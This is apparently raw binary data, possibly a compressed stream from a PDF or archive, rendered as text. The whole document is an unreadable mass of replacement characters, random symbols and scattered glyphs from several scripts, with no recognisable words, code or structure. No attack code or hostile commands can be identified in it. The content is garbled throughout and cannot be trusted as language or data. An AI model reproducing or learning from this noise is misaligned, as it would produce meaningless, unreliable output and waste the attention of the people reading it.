%�&���O.��!�u4�P7�[X��>'ډ:���'�{4kHr��Qn0S�������Q�-Yn�g*?M;q�"|��a<DY�&��q&Z,L�'�h����㈆��Fi��x�/��Y�ԝ�o�:8���~o�j�I&�3f;���L�/�'���.��|x��)?O\�dq�O7�,J�����a��UHR����d*.�!��i���� 8<6)$�壟�B^����K�+�C���i*X)#�̮|�<W��[����k���� �5�ι@�6�#�s~���Xh�"�pZ�I*�P�\H�IMD�X:�43B���ӵ��p�{H�n��l��Z��cdP^��]&&$IQ%�5`&�ntr�����p�����5?�D�,}ݩ&"��%k�ۼ}�Ӭ�J�<Jk?P���2��bႍs:�,�*�9��zE�A��k���sz�X!ٳtY��|B�#HJ8}/�L��@�׻p&�j�=��'9��ߟv�����q��ݏ齏�N[�Ex��P�ֻ��K����q�T���?��O���tɆC"B��E9͊B6$�EJ�Lk������U��g@6��]?O��@��o�k-p�5d����߼z�.�Y�z�*>���ڠ$�&X�g�5�2�F�#���`g$���Э�du"����4R6D��`\���'�a�D�w($�O'3�:���]�4�ӄ�±]����D`Q2�\W0dV^Хd�S��gU^pǛ`��`����Miu!�}���7R
Ũ,DTe6���:���XaZ76Iu����}D;[۴��D���]�t^��wp$�j��I
�:R~d�¤dbtrl��X7��ޒ�/J�Мm���E/2���>�gs�vvwh{�k*���h��dtZ�T���GhH�G:�Ե ��XG��E%���w��Ö7`A�.?�R4;9�+�\0�@Ӂ\�r�7��l!�jx;U�����m��xh�Չ�te<��K�Hw"��:t(B:�S�c4�#��Z�l��ixp��5u�8�m��"+M|�Ě���IG���~1Y��F���{g֖����0�x�8(f�����I�랳�����_�~Q_�,$��+%>�� #���p�����a��&;u!�	ac� d�}�%p�Kk������V��H�r�T��6BI�]�#��E`L�U�}���S�4(3kUZ�aЦ?%��g:�?��_Ro��B������%C4��B������/��p�%�߾u��������B�g���-B���\{pP"�s�I�z�:���Gw����"-�T+���W����.=>ꛦG�\�vq
�2:�T$�|�!��I�m�h�.��b�z�}���ې�Ҭ�%�G�C8��O�y4g�6��v_�?�s���Cz���Q��M��:��_�%��VAOo$F!�xҸ�\�Y��i�bˋ%V<u`%���4aD~1Ȉ��S��<f`}�}@����Y;�@T�
�r�E�6U�$�|��	`b�nһ���k�r|�	��o~�����\�ܥ��G��A���u'��9��E��\�=G�*�ٺ����
�a�M���g���[�,f�A�Y�8ӑ/!*��O�2k��ou��.̊�pI�J���#dU��#�"�+E��P��AL9�[fd��6�+��w�N�x0�"ϻʁD�3	@���Ԛ�8eή�p+2�Dʹ5�:#�$��y`Ǎ���<r��pf��Y�W����'t��Km̿�\L���"5a��6�{�Ұ���{��O��SO! ����Q�d1)=�S;ߥ漓������Y8�
�g`�J���z���������7���%h�h?��`N+�{#N�er�eRa�ڵ;Sb1�!^���3�+��6��21ț�������I����5�����k���w�����/�&�α�y7.�.�Ȱg\_��k�w~�����3Wh��>�����gzrg��]���\l�4�d�&����2D4��;5��]���7hk�*��1ܓB�>K�����/~�=V�$_�|�f9���Ƃ O����𺱃��󓄨/v�7Vdl��c��0�����r��Т3@����͛t��c��~��9���Ip��wئG���F�3D�8�r�uZ�jv7��:k��x����ʈLM����}1�k�$�ZB�A���(J����$�E�WHr<V������ʉ�\��DI��'u�YRW���M8�.߻%�"9�NmQ|��?�������_
i�	߳ �#��'8&�N��-  gC��t4�jB� 8�s�#oU�^	]cr���O%�8́�*�083BFpb�	K ����G������Tp\�����E,��~@?�Nѓ�$��$���T$s�i�e�8����u*�o�nQ��V�K��N��Jp�Dq�^�!�>�C$��q�	ۖE0M�v-ʇ��2p󩤮��=\>}'B�ɾv�H�u~�ƅ��e�9k������e��9�e��j��9�%�b�AbK,@�V����E�M7��M:07��U�< Sd�@!��Ӽ�>d��H�*��%
��s�{��,4~�%����Q�75)����G�(�t ,�7�i�/d\z�M/�'�V�P�����p�j��/�D"�kI�3,��������dn �4������Ǐ8U��z�-F�j�����0࿕�F8��M�k>.K9"�Q�_;������e��_z�~��_�C����FV͌�F@I���L֐ I����U�yѹ�1ƴ�=��h��1�o.:�P
?��xs�>�uKH��\��skt~yE���_~���'�{��T%:�ijd[U�e�g}�2�+w"Y�
�Zܛ4�Z����,N0d#�;Vg����L���k�J}Pa���$���<n�5d�������~��W�{ZM�I(��������!�D2+]�>B
��>R�ej��f���!JJ�G��)�]�1��|^���fUj�Ԭ����Q޶���F�c"6�Z�܍5�ѩ�2�.�L+���\�?���2��lx�L:�2y�dT�AbQ����gQKi�դ�V�և�	l�*�I@>1�j�S��jXeZAnχJY��w&���y��(��}m��E;�9��%FE����ڠ�aOmHjk8����!>�1z�΍����Y�^!��s��j��e�3K�2;O^8���e���9�m�
��!k�#��x?ث^�/z�"�$:���[ҋ3�T(����z�b�\d%f%D$�Jf�sW�>u.y��\9�R���21��Y��@b����&�`�Y����q@�J
M&EF�������{���h��
���O�{���^�QT��a��pbEz���)�[�D�DߒuUT��y�;`��e�T��봷��d�j�7#60Y`)��,臅��W`�[|B/�k]V,ra�H24L8��Q�z]�����樯/#0���^�W^~�VW�%ZA���mvz����q�+�Sz�-�T�c��`H�4�+� gǅ��KE1t���HU�s[�Z�G��U��\Ne5����1�`s�(�:�-���3+Z�^t�Q���L&�"Gƌ5�f|(ГeX"qC2;��ո�%��l�/��]��Z��p�&F=������B/vA&��ȃ42E;A����t 7�/ ��({��*j���89���X J|;?ő�f�la���ay��Ye��<yX�v��}��ȓ�����by)VG�����l���X^����j6j������)W����`,��$�GD�0�,�N48_����7d$y����ѠCZ%r�!��7AVS��X���r�<�b�p���$!lY^a:�%O8*�����\������|d}�����rc�"�59hN�5������b��U�~M\W45�R�/�ڠA*�-�j���j��Ns������EȽ�+��&M�l�>��2�+}s��˸�1o�H�� =y�N���]*���Y����
�P0*T�}i��z��:�ǳ��| 
�� C�/�8�~�*����-�l�8��;w�ѿ�W��pT]�m�"z����xl�x~lS5�w�9��><`�����^.�Z��TO`���F}ٔ�?���r8�ht��V��&*��|�����7���[F�6��c�R��;�������ǵ����sjӷ��u�=�����x��*��59��;�B��	u�G��g�@$"���K�Y�;Q�?�����"���D̀i9�v�(�|��q:/9f�1E�`#����G} �����d��a��uy]�W$8��qd59[�^s]��Bk�ิ�D����:����>ð1X��\��z۔2�0�%�(x/g���%��7U�.��d[������k�٤�W,�=��=�ځ�z#g�@!f[��Q�5������x��=�(͆D3�Zl|�Z���8K�͊L�ؤi-�h ����#
�D",Q�md�4�Y���t�,E�/ώ��^ I�1¡E�zEYW5��>�ҥֲ���̫Wacи@�p(`f��?e�Ë���
�PI�0��5�����5�s�K7/й�<���I��'Y������a�y*5I�����L"�'��\�!2W����'8����� �����_��`$�}�
RY`!���F�	c�V��hB �J|fyV�"�m4��F&�/�X�Þ؟�|ǳ3.���u�D�JK�0=��~�M���I�損����?����f�ٚ�~w,�G��d9rO�(�a�ja0�:����4Q���8��n$�)�(�"�	��C3(�GSI���:�4-5���јD��x�dC5�{m>��6oҌ7C����<�d2�����iu����>ڧ���������d�$��1;���QrV�upD�!�d-%����KU�4� ���#��r)�7��¬��8/@��A�����ii*�4D��U�Ғ�pDjA�n!��Bb�N� �Tg�]�:�ߣO�4j��½ש�:h/1��|�T���'������H��?��c��������0,46Ju_���e��u]#��)%O��R�`�L٩MF��`�E~���Ŏ�-..�b3������e˹�C2�u�`B�P�"��~ˌĄ��?��z�?���,�cH��U��!��T
�6'4�Z�ܯ�dŲs�t����|���p� ���0��%Z3(q\|�1��-��iK����HA8�\�	���+���S��A��9���\k��t�./��.{H�#f����Y�l?U �S!��KK�J봸�����k��xqR��H�Ѓ�5P�x���z�h��id��r_8_��Z1���ɂ�@Drn�����po��+������4T����y<�qi��>4}aH��F�ƍ�����EC�>0��έG���G��;*�IU�3�vd��\eV7��0%jѻ�M������?@���2�.��(M� �pI�dF�[R[N����)!�3jO�L$z9�RtvvJ�z�-$�2u��M�zc��ޥ����!m�r=m�^�Tc'��	�2@���>]�ۘ9ņNo�=�t�#�L���N�tA�⸥��zH
��Q����$dN�uI��̋�H>�:v�u>���9ZY]���ei�����$K�
�8BPg� �E�X�������������$c*
���5P�kl(�.`�{#��࣏����R7E�����4�;�|H���pe]�ɇ�ڗ���#�2�����*�
j��1�oRP��Fn�>�2.1 Y^���������������CVX�'O0
�a����V<��_�\������nJJ����n����$����|��@��?ᩊ�_�ԦM�)�h�%t��l���t#��8��Π��&0uu�G:y�Tb�Y2$�bl?0���a��f�֤K+g�;�y��k L�؜x��!��mh����s�!�Ϋ|�~�r��J��zkV[,�R6o#3J�LT��<�J���ԂG:@�o�~��<��=�R]+4���)�Q��x�R��/�5"���*z����<�BPE"x{��������\��~�7@�~����>r�ВIY��R1!s8�Zƙ�&հ�E��$k�8ӦT"):&҄��gp`�>gS�Q�o��vRï�-ɠ �Iʏ��{��n�z}\&���4ykg���D�
���Q�א�-�3D�::B?�!�����A�߻n"���.-rQ��v�#b�	��hH��6v�8�:d�0����-Ϭ�Kg�Q�ZpF����(���D(��4���-"Ed��_����\���q���AS�ҲH���1	�u�<��<.��|�=��_ɵ0/�A9�F��$U^�v��ϋk�|o��̑���m<ِ��TC��\ȴ,2[*:�R��@!�k�[8��f� �O,��h�
��&l��H��8������?��G�fS���<8�Q*�Ha�Lϯ��К�K��ƀ��]���"x�?�����\ǚ�8i��,��,���0I��܌�0�Mi"/B$��օ�Ă�W��ӎ*�<Qd��F^Qy(�!6RSA:a�yɂ��j�4D=g�H	rp��`����������e#B)�_f?�Ds�$kð�(S�h�1X� 
a��/
�jY���+�P_^�n��ǻ%�(`Ȅ�.+���k�:IP�����h~�T��4Ok�f�e�z��B��E�+2.�yg��������Wҍ���2Kk����D�v��َ+W��%,}7��Յ�qy�S��d-�޺-�������']��a(e�Vg�4�tҔ�"��q��T�T�'��}0I� �'0���"��KƆF٪D�&���Zպ�()�������p���ŵHJ�^��"5��+~��q�l�`�*�t�e�?�8s��Qч*�E��^0�	��Z�w1�ώ�MݑΦ�Q���p��?�}��{3��1~,`����;*	a�ǽ�Ð�p�nQ��ϭ̋Ӛ���m82G�j��
ʺ1�rSJ/3�s�-(���a�:L;���,;Ǘnܐ��GO���;+����X���|]�sM~�%���C��B�5�L���ԫ��nZ<�`h�-tD��C)�
�"oٖN�e�(�µ�aL��	z�w:�ɋ��O�q(o)���Du�W�-���O�t��v��Q�<D�䓍�2�Y����9�Z�� H�����M%����-�w$�&ꋾ ��c��W�7��襏٬1L46����`�p�����9�Jc�z)[	�G�1�(kNk,!������$u�	�:wgZt��V,g�V���1:|�O�K��rsx����1��ƦJ?K�٢%�J����$
�z!��,�����E\ҁ=�L�Jh��,AF�����xs�����ֆ�Ȧ&rB_8��d��
��N�?Ѥ�>���������T���¼��0�$��.�jSɘ����b.Å����h�Ν;�P_��ECP�{�x���D#���F���`�V�>�Et�Ϩ�����2L���@�T1�8d
�����X()]��t���p�f�T4B�4�Z4�|ת�����!T��Gs�---
d*��|��ٰ�~��}@�l�a�G���4�����,�2C�J���z�42�mRf�Jtn!���ܡ��hy��+6������E0q��9��2.\��f�`se����ѭY8�3�M
F�C���~�'p���f�u��.-ӥ�9+=�&?�z|��J �j��Ff�фF1�l��0$hh����xD�=��heJ�)Dsޗ�@�	�0�F�Śc��f��/�9����4��="�1$Oqd������9�>'e'V�s��]y�jlpQ8�u��Y�fP��LZ�׉/!Ur0�Ɍ��,˸2�-
s��6�e�y<���e眸�|X���`��$���х���+68��χ���0���kVK!�t�1wᕽl��5�^�6�B�H�/a��r����m͇�O���&ϵdă3ʃ���D��]ph{�2g�[^���I� ���Ž��6m���h�����Ze�Lَ���^�6��{5���������AA0$AOQW��6'���ws��9׳�qQ�؛X�T��c�$�('5v.h�e#��/~�?��:��p��*���0���|�ɋ�<�֜D&�XH	}b�T��&h�QB��Qo4�:�+e�ƪP{ا�q�8���2���	q��PY[���]:C�\f�*�z!�����pU~�Ө24X�����|�����2�#����.��o�H�qnJ�9�"t �Έ�Ʈ��(d;� 7��oӯ�{�����\�۵kWh��W���E���,���0�O�=�^%1k�HGl�Ի�����D�$�����p�Q�	��������jA��66::�4m�858��`g��m2�=q�W0B�%��9j�x��z�vW����N�_��(�;7���+�.��F�c\�d�}	ޢXX�PH��(�t�e��Pa�Q>�U����PT�l �/���՞�#�s�@3����Z�����b��
���	��\OV���ށ�aPncD,���3����.��2��ڑh�E��y��HB $�gg�K��~dQ�:.~FcL��}��[v�:~�˘�J��f@����SQހ����[�4��x�����)�r<�Hs�/�mWz;�)η�l��]M
1��o��S5y +^�f���Ԙ�r}ETH�-�lyM��P~mء��W��I��{�"���br��_�b�����tA[ї�2��|)+ӛTؼ���*,������֫�.��٘�D<8��6�������]�u�=x����ca�`]?�H{q�E�K�!9�礉3�um��bB�:�,����H���s~�SI���M��� ~�	��"I��ɦ��^�_�ճg�3ϙa]�tL�I�Ket�I��GUԉv��	��j��T:�",A�
�b��!�xvPߑ׭Pb����P���p���eUb����"�)RF5{CYt�m��f�Zc(�� ��w�6����$��7���W*��S�_�!;�)���v�|G���˙"�,�<p���?���,Co��jS"�D<|v�}�+�W��_� ׅ#H3A�7�X8C�~8�6��>�s��;�'�����7�{���ԙ��h��d�U>��E�Ɨ`���ƣ�F
��)Ev��M	��@��c�j`"{�M:��T�a?鸤=�iOV�����}L�6���!C#�0e�����`B�VsU��p�Qa��ܠf��06���]�R�A�[q�k	Lϐ������Cfh�:��G{��.S�<��Є^BNq6U��M�\О,�D�V�{^V���t»�goK���@����,���K]\�Κ�E-#��+�W���@AMH+��c�V��@�hD���DTz<&����f�(���:BFe��V�"�������;u\�p:��a:6�/�t]�I3�8�n��ѫYA����>=��b��E6��6�PݭR>�`HK��+�Kqb��.��� ��tk�SO���˥�l.dM�C�1�a1m#�]�p����E�4	��*Ǉ��2i.��6�L#��C�f��29��r"����'��>��;4ۚ���P������P|:��(.�2Dk���X�sg-J��7Y&�4 ���7��� �gĹV�xtsH2:-QqY0���Dv���lq�䓝�ym5fyT�έ�/6�u��=-iz:�t���:�n���xM<xH33Mِs�A���S�Q����|�F�ˋ��u���������m�y�}��!�.i���7�f�Kdr=F0��`*'����l�B�t�&�LoV�q)��� �Ҿ��r%�xlL��|O�����5��$�YFks���8q�}*��pG�������\�&J�ər���"�5ǥ��
�e�\*a��oS{]Tn	/�E�sP��%�R�އ��^�5�һ(�,͗Õ��9�a��]\X�LT��Ԉ���Br6�82q'�"9��x��Qj���&���󅜜��K�5�d���Sa�  ��2�}CTU�HQ����L����k��*�]��K�/���'��Mý�`ǲ.CT�Eun�U�tq��7������qQ9�˵~��0j���
�V�{5�Is����k4��b��"^:G{�g
����!u�ys��Ɇ�Q�r��2:�	�P�����2�GD�6w~X�˅,��Q���jS�bݙ�'A�V��K�: <ȑWRhb���Uxo�O���j1*T�U�t�j���G��|�|MZ;��a]�]u�/�
CKGb�Ji����cѶY8��/�vf��}�;��pM���SG�M�%�Fv���5�-�� $�*�g��[���Ԩ9;�My��D�`�x=zĎkK�Y�-G��Ȣ)[��]�B���.(���z�������yڸ�X뉩��4�YUku��H\Ǫ���p��@������g����l���P3�$�
2����Q	���E^��G�Ǜ3��cO$r��9��D�PGe���:��pYkO� %�rE�c!�C~�n�z��;Y?�")ْi5�Υ?�C���s5p�3�P��bW�x=��0G�>k�=�W+a�e��j�Bˁ�M�iY6&2R�#Jƙ��ڟiQ�9l!�� �Wlf2<�&h�����b���z��3��u�9�2o�$*��z`3)y�,/^����;}��y��T���
i�%E�ӊH�U��v���J�����W�gN�9s��f*��K����{��}��7�02�zi�d\S���օ� H�qb�N��48�@�ul:�I!�[�ex�S~J�=��*,�� ��l5��NO�6��3j������f�/,NPL5���f���"�r��qa��h[��ͶZ|щfN{��(�S����TF�����ht�"D�C �����:�ƻЛ�I�7�����5���
 ���&
�\_k�t���Nd��`�_��"�]�Ď�F.�v*�~�?����f'�E��Lrff�j�&�eG�6`'��E<���O~�#��U";YX��+���Ɯ�T���5�1���Qxq\�1;ϙX+� �l�L!�QwD<�:#�9��|���-jފ�Y����c��i$����6ص��ɢ�ą��g�q+��g�C�/\�Ds ݾ��SWjE�YYb� �^����M��:�%g��S>�^x��]O�8��
���
_f)�h�콅�_�,X��E�r�\�"��'�,s%�Gn
2>F�Y���@�
慒���l�bb��j?��A��kI2��<�&_����ԿT Xi����d?�0r�{"E�QO���0~Uꠙ��R������Z�/8�ٖ@�"m�/���������@
Y�~'NÖ�!�̄}U�$�\|�zNI+({T8���қo��ʚ���o~J���}�w��/^�L9���۷��ĴIfl}\`�������V�_�G��կ�Yv�v<��@_��Wh}}�\C�˯s�������	����4�����Y���J�oߦw��������k_���st��K�~���ߑ=����,������s8.�x S!�o�pv�,3����t��SL]R�qn��N"���^��J�iC"��ܪ�n���Ⱦ�� e8�P����C��>A�;b��������b>�E$���2�HJ��?�<�3h�%�l<����EgϮ�� �胯��XgX3�Գcf���"����>gf��:]U��꤅Ɯ�f4;�V���7d%"C�t(p6���dt WI���*h�?�iq~�ks*�P���/�=a��m��lJ�7����tE�gE����L�tZ'q�so�4}Ȯ$-#kF�⪅���B�^�dhs������][���H��ܥv�o�g��t�	�/j�� K�%Y���v�����o�Z�Ip��G!��"�'�
��4�w�k>6������XX&�T1ri�W"dVRQ7���A\IZ��[J��l�dfp�.!�ZXX!�Y](�5�&����3���nt����(�dU��_J���Lp���~�X�=аl���_�]�T�F�j4�^EaD8a�RA���&��JY;��l���U���y�Lp��r'��o�����ާ��%����"������2���kT��������L���9�؂7^z��_�L��������o�=��~�IE�����K��G�Cv�s�~L����k���Yjq=�ݱ1I� 5Z���B˫�w������1��_�:׺�?�Ki���׿!_)�T��8~gP!�cU+:s��x=H�pĲsЧ�������*�7.Z�a�e�M��^jp���>1}�~��!�H�~��`|!+�<�B����"�GT8��5��c4dyv\P�7�H9���t��ӧ���"h14XO�FU!b@9��0"��c�2<�_�h�e+�e�:��2=�8�0�<c ��D&IK���D�p0��F1�Lň��3Q�_����	'Ӂe��u ���F��j���_��>8� V�8������p��d"ӱN�� :M�4zw.����:׽^�~���{(���.���Ȇ��k?�$m��#84s#ڕ����ee��$rQ+}3��`$�������[���zd��y����!f%���4��6tz*��� 's��*?�s������󒺑fR�p�&$��C#�F��^�N0NTgR^:+�WC�3��p.�LB썱^�dH��	�}0��LkF*X��W��ɶ<@��*�=��A���^��d��9���8�������V����K�uh��K$�_;O[����L�Yplo��%K�sX={��ةmrM:�l~�A�������h�zvUZ~༖�V��w���~o�%���}r綠=o��gaw�?�Wu��:�sB{HT�v��\�N����'?�>���ݽ��<���D�ȡO�X�>��e\o���l1d���}a�߼�߿��ּ��#-6�F����[_�/P�7ޙ�
=32O	�(�#%�|3`��d���,�@��%�O%�B0E�]`��~/�h؇�ǿ b2H��;��?,,�ү?��=ޠK|�h�Ç`�p��!'xq����z7��7ve�Z<��[XHb�|/��
IQ��z⬢y�E'6�$r�����f�H�抁,��}��U���2����kpEIR��d�T����49�"����N7�Ko�>�4�r�.&�{cP�~�օ���Ȱ�K/^����C�t�a�T8�z�Ɲ�<�,?���B:�ƍ�d]��y<�G��<R���0@��p��t�(�>[�'y��[��:3a�`�0�6ɓ��Ղ���G�d-�Q�0�����kVk"�jN�M������r}���b��RA`�|&2;|Q)�	��!��U�X�����a�	�H��2�D�}$6*��>ShT6��b�kP.�����Z{Nq��RSVd�cҽ���iI[�����r��d:����l���p���/J�,n�Çiss����d���6u�}��䬨ޤ}JG\3���YEm~8V��3��6�%~D]vP����8��@g�9����˜��V���g�[[�����ֲ���|���)Q#/������<�3j1�;��RD��ΨF�ׯ
!��1
�yp��e\��8��R]��jI#g��}Y���c�X-�vyQ8�}����D׾Y��Ԅ�B�Z�y�C?�/������Q4bJ�#[�*ô����eE:ث�Yz�d���5��76���KkR�uuċ~�:_B�����$m ���Ḅ�9g���)��H����+�W��U9=Ư
����ӳ豍�<Os�Ȏ��� ���RG���M:3�%\�DS�	��⽖�\�ؖ3����O|a���K�R,6����B���G#<g�`@⚑�^��N���R�T8F�2�,�{�u��}�c:�����Ǐ5b$�?��\�����s�4M���k\��J� f&̣��f�L��k|)åR�fPv��:��s���#5���&��0�2*̲��W�"�(ꑤ�\	C�H�6֎������_��@ÂL�$�_�ʣ�~0�)�(��=�|\��Y�������y�D3�Osh��RE�2u��=�7�9)7�봸>�T�Y~S�����Π��%0G����:Î�x�5rL�ƤnԶd@i�<��A�>]���7�xݶZ-��~$����'B,�r�
���&۰*��?/'
��NP�uHE��]�ε��0�}��F  h��[��_�������u5y���e��P��ɘ��GJ�?>��L���Z_[g���1��\�SgưR����mz�Ek`�(
V�� �����3T��𠘁$�STi�TTJI+�Ȕ%�qju�hT)^)�^����^7�R�M�%M#J�����~�bfb�I��2iTk��`CW1�ޢ��6E��7�s��Jm�}�q$t��U�=N�16����"�R��I����sL�DZ� �B]���㉩�#���υ By4N�	*�e��U��P7�9�T�D6��#�q�ֈHD�:�hgJ�fs\1C�k��u�wڰc�h��47	#��R�^��<Ão~��Bi~��~��-�g~�_����Q呰��m��?�[�
g���K���O��6vh���B����x���?��ߧٹ�\[�#K�.�}z�#8�,�����~�q���"����KN���5��,*$��gE�)�,������R;��B��L+0
Źe�����cT�P�eX�<a������1ymdL賳�˿k/�/��0�cUl��m*�#��o�z�m��ښRIh���&:�Q]S���늯_o�f��T�2��T߈?P���d�u �P ���e:���Ǫsi���ы������3i���k��A��}zĎ�~����nܠsl�l��\6��ʍY��&=^|��Μ�g���Ż���X�:^��1E��?�9u�B���.^�H�~g��F�P)(�<�3�^�V�/�$��:��Pp!�����s����O���[Z�I�R������X���y���Cɬƨ�P�*�,)�e�9oPD^�j&�F=�1�����,�M��r�P�eM���"B#x2�c�i���R�%�!���sԩi��腅Ej"���y4g�@��%��ʰ���!c�K�»/��s;�Pm�&"���*N�4����&M��V�嚁E#�|tZ�0x�Td�]E�H����T�Cf͊�h<���lje��p�f.����_��+4��;Zݣ��M��g�� s�mT�F��T�;�%z\or�
��ŕU:�x�훟ү��ڼ�����}z�7����={w��7�|C������9���o��0~*o2\���M?��_���,�&?�:������/���,��M�a?��^fNK{��A�2�+�f��FCg�eSY����`n��@oT8��1v�`C4K)�j��M Y��~��ǚ��j�� �"~�E}?:k'�$rn���:4�g$��R��Xz�d� �lm�Q���w���*�F�Y&�B
;�[�WVδ���Ia�e�k?�㗜�ب��H��������� )Wy��X�)h��UE��Cv�v���h��\�z�����p�F�y��|?d'�(�8-�K+��z=YKk�:��>�K�.	L	� �ή���������E2rp�/�}oo_������O�n�xPz�㙎�����g��S6�~[�Pe�v�:_�e.Z/3��&���P@�@�TxQ :��T�������VL�ݖ�]64t�a�Y��!�"V�<nl\t�HZ�EANU�&4(��n��h��v�����@�ͭ����3gMptDtч":/ D��s��;�<?G����������� 4�K�i!ز��	Em��Mj�Ĳ��u/"���2c�9��0s2W�+���R���Y�SVO"}}��s�%��.�UV�`���Xd]"^)N�>%4�Ufk!B(�E6fߓz�i�_X��Y�jym�=A�rl�����-�ƦZX�c>�u0�����/i��W��5=���u�!��_���>��V���~�k_���QE�#<��u���ɗ�87|q���~C�!_�� �֢b%9%��4K��A6�Ya!�ʤ�i\�^ţ.=7W"����r-R�I�89d)�9(exo�5��z8I�?�; d[^��R?��x�*3�H�v@nG�����R&*d�J��ьt='��ba�Û�!Y�v�p�]_ltfX�}p$�@X�G��l��f����P��d����!2^�K���
gF���"��#x���n1F�?0����_���
��W��vp[� AȻr�m=٤����{��Ye�� =� � ~�9m0�����S?��#Q�2y�:������i�g:.4�����ݟs*٣7_KN�&;�O>�����Y�~�\��+��c�ֆ�s�.---���5���5�JZ�l(tg��Q�����#�0��pF��4��$E�k
��1*�k�"dX���&J��DdF�E��A��$�"�\
� :p��E��X�u�=��{�6��z`z��)+�
2��Q1|hd.懺|�c�+���j�]&/B�1��@�V1 G������q��������R�L��<FI����F�`�bM��7��%��8e��d�K�Å�7UxW�+��u���2ñ��>Y=��w�v�[[�t�=(�8,qT9ۚ�u�+1�u�N�3
p��-�wA���=Yk��5!�?��}��&\���ܼ@�L�}d�$	C�c!ی�#/t���u��!Q��D��#� �d�<e�"�Pa>�("<H���(3gGʼ�o�(�.�"p��ˌz�Rl��BSqn���y��;�LVW^��Ǻ�e���(�Q�j
*! ���P�^v�����JUZ��Zu#�$Y�3
�{#������fĕ�WAH��:v	Tym�����}��%�͙'��׽[7���%J��@HNp��c�wos)�'ov����Ã��I�āl�Ï>b{�h��}��ۼV��|�����;��Q��)�C�������5~~�ޗ~��|n�ة}��y��,�2�A���=ݳY�z����w�q�Mb���OڀNAU�h�ޜn �5�#�͑*�^��3��vK�׮W��dQ^��B4�w���)����X�x/���9����u6!�C��H6ȼ(�hꇞ��J��e���1�cDɈ�s��3jE@�������u��r���G��<��HF�H?6�!x=����C�*��2��!dAq�����!Mg5�Ќ-s9�
�״Ƅ�\�2XMvKcA\�{��J���\�����Q�Lv�[P�
CL1�K��ײW�k$��	��Ν�t��cct���	ݼy�^x�v6K"~���q�u��\�?���vW����5���MQ@1(�|yy�������B4�������z�#3y�<�n�ie�x׍*�� ���|8��̲7��٦�L%�q
�/Wf���J1�4P��jp������l�g ���#8_[ ��3
��]"�Rͧ�X\�v\1Z���t��`����~��QL�Ŋ/������#l�虒�G6�G�\4�Ff�	�(������K��T�>�\�������m����I���.>�D�`wS�=��$�9wX�@�P��Z�����m���;F��fo����G��������uy���S:��2�R G��]�I��G�If���v�������+��A���?��1
��b�yU3p<�qi1<��_zY��~������"�,�Ν�9��S&���9�)F(�z]q��,Z�d��Mqva�uTp"X,e�eFRW?���I�g�C��������#�2RB�qb�7��k@�\���3�僽�X�U��<ؕ��=��R�
�T�2j@�8�7��Aj����%�4�4O�0EU�J���y+�N�ّ3C���B�{(zz��
xJ�'z���A"�`�
�'4rg� ��PC��>�KE�18���7K?�*-�Á 6����|�^5L}�S�b̿΁�%6/���<��6T�{��0�¾*S�s�Y6�sAF��������J��bs?�(Á�hS���I����pE�aȒ���ު`����iO��T`d�U�[�[@�%e�&���=�͡����/5�����.j���g�5�c����ų�t5E�f,�.~J(���c�2ZT0����k\�-���×�k٨��5��B �����Ȓ���*��2����"���@��/CМ+�����/�Re��~���:qM{�]�3,�Z ��w��H����X���5�G����~I���w >��[�G�=g|	e��T��v%�\؏.�xB/�%>��=�����;�鸞0�9�8Og�X���M��S�%D���Ŏi���7o�%�K�r��Lh�=�
��k�ɴ��fI���������On�eG�yU9�8��78��{��ߠp��U���;vC;�(����q�v�l�F�a��(� ����Q�3R��gh��3��/��0���b��R��0-�,�/$�4�Q^d�-�JS�/:oY���P��U��o��ӱ�!ʌ҂ph����4�O�G��֦�Z����N5@�z!*|S���D�_l�0�ǫpP������"ga�ߗ:*6խ[�t��/�Ek\�g����H�x,�̞���\��<��"��#6,�+Tc���o���R�*�څ!�*����v䣳+uDa}8��a���9�U�I��Y�j�������~ �WG��Z���j�J�H~Pi�$�m�T58]�D}Wrf�`�s��W��Δ��8C�%L7 ��inV����N�쾢�U�ƃX �K��7*Ve���0�� S�5�J����t�� A�;X'TԺ��d�]�1"y^�P��ZV�U��)JiCeeo$2�F I<���1]�
K��4��T�43XZ~?QR��X�S�K3<�,v���͆+Ze�d{)�����ΏD����t\����E�
�l�g�D����J��I$��e*�",*AQ����V�̌�U���EHN��p@b��bS��G_0�Q4h�f~2�\�����
?߃Bԁ,���s��`MD�qY���LX���9�΂����������os���K�t�1+�m6~P��1�q���Q��^�@4)�~t����+�14���L��(�9��DT�"l�$�w�$�(?4d��к ��aG�Q�
�p�| ��S�K0=�����@}���qo�9aZ݀�8h��\f��8��jY}^��C/���ځ��1ve��ߠG\C�{�<둑|Ns��� ���_�%�ȌEaW˛��^���Z��R����Z��*D�91޸�ys*��*��I�&k����%D/��Y����l�Y�Ѝ�1�{�Z�����A�5`d��@�J5Wf�|s�y��ƍ�����>�Gd��2���٥Pƍ8q�����=���ݶ=Q�6V��9�x�
#���+:nhfa�m�*a
'�ȼ(ϣ]q.�m�P�fۡ)��:�Y7d��I!�G�nӁS�e�㰩��n*�$ޕ*�����Νp�Kk^�߫Z����b��9e�9��Emy&�d�:!�2I3sݸ'Ư/�J�'{¼e��ͪ��NP��BF�W�� )��(�ao`�]Ьt��AӶ+���A��i�֖��YH�qidȋ��U���:��:n�6N�9j+i�g�T �\�pQjC2n{@i�ݥ��A*ʄ.��Aʲ1d�]�*\ZZ�ߕz�@������8��Y�0��镊~��9�"�Ks��=Y5�:w`R�k��Y<xttD�w$����>S�U��+&���jm4Ә�V�$��Ok��p��,�
T�oY�
l���"��\SQg�a~�I��Dhyf95+�ݐŔ�Q83��΃.7Q�P�Hzt��1bõ�1�'�x^RL���AF[�X��دOvL���h`�yI���:l[���`�K�Jw�ă������Lv.G��{%U^�B����֭[l�ee�߼��l�ϋBz��=���O=zJ����M�4�܊xԡÇDqO�3"K��ZҤ5�[c����w:L<Z����[����C�R5��i#���t۞\�=E��t�t@�]����y(��Zw�Wh�y�D�s���m�(�5�FLK��n�H�Pe�[IK(�t�	k�S�wg����]�귦P�8��"�4H��1�C��{��Dɺ.=������i�8a'�%�Vb��Đy�rD�����'Vҗ��oi��j@6�f�*c; ȿj7%Ȋ\��(�x��ms�$Sf��#˛O���YLf����J.9gۤ킶���w�'P��������z��S��*ZX4����h*���H'�����ߒp�����.YHR1����m�>�:��my���"�������0޳|/`��7o�ξ����3���v$�u�)Ѷ���g�{��J���<2r
